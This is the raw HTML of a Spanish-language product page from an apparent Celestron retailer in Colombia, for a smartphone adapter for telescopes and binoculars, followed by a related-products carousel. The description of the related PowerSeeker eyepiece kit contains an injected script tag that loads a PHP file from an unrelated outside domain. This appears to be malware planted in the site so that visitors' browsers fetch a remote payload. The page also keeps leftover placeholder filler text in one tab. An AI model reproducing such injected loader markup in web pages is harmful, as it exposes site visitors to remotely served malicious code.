        <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035.jpg" title="81035" class="active-thumbnail" ><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="81035" decoding="async" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_1-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_1-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_1-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_2-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_2-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_2-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_3-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_3-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_3-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_4-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_4-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_4-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_6-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_6-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_6-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_6-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_5-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_5-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_5-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_5-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_7-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_7-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_7-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_8-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_8-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_8-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_8-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_10-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035_10-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035_10-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035_10-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /><img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2019/05/81035-9-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2019/05/81035-9-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2019/05/81035-9-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2019/05/81035-9-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />    </div>
    </div>                </div>

                <div class="product-info large-5 small-12 columns left" style="position:relative;">
                    <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">146052</span></span>

	
	<span class="posted_in">Categoría: <a href="https://celestron.com.co/product-category/accesorios/" rel="tag">Accesorios</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://celestron.com.co/product-tag/accesories/" rel="tag">Accesories</a>, <a href="https://celestron.com.co/product-tag/adaptador/" rel="tag">Adaptador</a></span>
	
</div>
<h1 itemprop="name" class="entry-title">ADAPTADOR SMARTPHONE – 81035</h1>

<app-simulator store='67d0abd8176f450db4b8b764' total='143200'></app-simulator><p class="stock out-of-stock"><span>Availability:</span> Sin existencias</p><hr class="lt-single-hr" /><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
	<p class="price large"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.200</bdi></span></p>
	<meta itemprop="priceCurrency" content="COP" />
	<link itemprop="availability" href="http://schema.org/OutOfStock" />
</div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12480 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="12480"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12480,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12480&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12480"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<hr class="lt-single-hr" />
<div class="lt-single-share">
    <span class="lt-single-share-text">
        Compartelo:     </span>
        <ul class="social-icons lt-share  ">
                            <li>
                <a href="http://www.facebook.com/sharer.php?u=https://celestron.com.co/product/adaptador-smartphone-81035/" target="_blank" class="icon tip-top" data-tip="Share on Facebook"><span class="icon-facebook"></span>
                </a>
            </li>
                            <li>
                <a href="https://twitter.com/share?url=https://celestron.com.co/product/adaptador-smartphone-81035/" target="_blank" class="icon tip-top" data-tip="Share on Twitter"><span class="icon-twitter"></span>
                </a>
            </li>
                                            </ul>

    </div>	<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12480"
		class="compare button  "
		data-product_id="12480"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
                </div>
            </div>
            <div class="row">
                <div class="large-12 columns">
                    <div class="product-details">
                        <div class="row">
                            <div class="large-12 columns">
                                    <div class="lt-tabs-content woocommerce-tabs">
        <ul class="lt-tabs">
                            <li class="description_tab lt-tab active first">
                    <a href="javascript:void(0);" data-id="#lt-tab-description">
                        <h5>Descripción</h5>
                        <span class="bery-hr small"></span>
                    </a>
                </li>
                <li class="separator">|</li>
                                        
             
                <li class="additional-tab lt-tab">
                    <a href="javascript:void(0);" data-id="#lt-tab-additional">
                        <h5>Add Tags</h5>
                        <span class="bery-hr small"></span>
                    </a>
                </li>
                <li class="separator">|</li>
                    </ul>
        <div class="lt-panels">
                            <div class="lt-panel entry-content active no-border" id="lt-tab-description">
                                            <div class="lt-panel-block">
                            
<p>Adaptador para cualquier binocular o telescopio Celestron, Compatible con la mayoría de los oculares telescópicos y cualquier ocular con un diámetro exterior de 29 mm a 45 mm.</p>
                        </div>
                                                            </div>
                            
                            <div class="lt-panel entry-content" id="lt-tab-additional">
                    Custom Tab Content here. <br />Tail sed sausage magna quis commodo swine. Aliquip strip steak esse ex in ham hock fugiat in. Labore velit pork belly eiusmod ut shank doner capicola consectetur landjaeger fugiat excepteur short loin. Pork belly laboris mollit in leberkas qui. Pariatur swine aliqua pork chop venison veniam. Venison sed cow short loin bresaola shoulder cupidatat capicola drumstick dolore magna shankle.                </div>
                    </div>
    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="related-product">
                	<div class="related products grid">
		<div class="row">
			<div class="large-12 columns">
				<div class="title-block">
                    <h5 class="heading-title lt-title"><span class="lt-first-word">Productos</span> <span>Relacionados</span></h5>
				</div>
			</div>
		</div>
		<div class="row group-slider">
            <div class="lt-slider owl-carousel products-group" data-columns="4" data-columns-small="1" data-columns-tablet="3" data-padding="60px">
                
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="0ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/kit-accesorios-powerseeker-94306/" title="KIT ACCESORIOS POWERSEEKER REF. 94306">KIT ACCESORIOS POWERSEEKER REF. 94306</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/kit-accesorios-powerseeker-94306/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2017/05/94306-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="KIT ACCESORIOS POWERSEEKER REF. 94306" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="11948" data-product_sku="94306" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="11948" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="11948" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="11948" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11948 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11948"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11948,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11948&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11948"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=11948"
		class="compare button  "
		data-product_id="11948"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>539.100</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;539.100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>509.200</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;509.200.</span></span>
            <div class="product-des">
                <p>Kit de oculares para telescopios PowerSekeer, este kit trae una variedad de lentes que le permitirán disfrutar mas de su telescopio.</p>
<p><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script></p>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="11948" data-product_sku="94306" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="11948" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="11948" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="11948" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11948 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11948"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11948,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11948&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11948"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=11948"
		class="compare button  "
		data-product_id="11948"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="100ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/t-ring-sony-telescopio-celestron-93408/" title="T-RING SONY TELESCOPIO CELESTRON – 93408">T-RING SONY TELESCOPIO CELESTRON – 93408</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/t-ring-sony-telescopio-celestron-93408/"><img width="839" height="760" src="https://celestron.com.co/wp-content/uploads/2024/12/93408.webp" class="attachment-shop_catalog size-shop_catalog" alt="T-RING SONY TELESCOPIO CELESTRON – 93408" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2024/12/93408.webp 839w, https://celestron.com.co/wp-content/uploads/2024/12/93408-768x696.webp 768w, https://celestron.com.co/wp-content/uploads/2024/12/93408-575x521.webp 575w" sizes="auto, (max-width: 839px) 100vw, 839px" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/t-ring-sony-telescopio-celestron-93408/"><img width="1140" height="760" src="https://celestron.com.co/wp-content/uploads/2024/12/93408-1.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2024/12/93408-1.webp 1140w, https://celestron.com.co/wp-content/uploads/2024/12/93408-1-768x512.webp 768w, https://celestron.com.co/wp-content/uploads/2024/12/93408-1-575x383.webp 575w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14652" data-product_sku="93408" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14652" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14652" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14652" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14652 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14652"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14652,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14652&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14652"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14652"
		class="compare button  "
		data-product_id="14652"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.600</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;219.600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>207.400</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;207.400.</span></span>
            <div class="product-des">
                            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14652" data-product_sku="93408" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14652" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14652" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14652" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14652 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14652"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14652,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14652&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14652"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14652"
		class="compare button  "
		data-product_id="14652"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="200ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-canon-eos-93419/" title="Anillo tipo T para cámara Canon Eos 93419">Anillo tipo T para cámara Canon Eos 93419</a>
    </p>
    <div class="product-img hover-overlay">
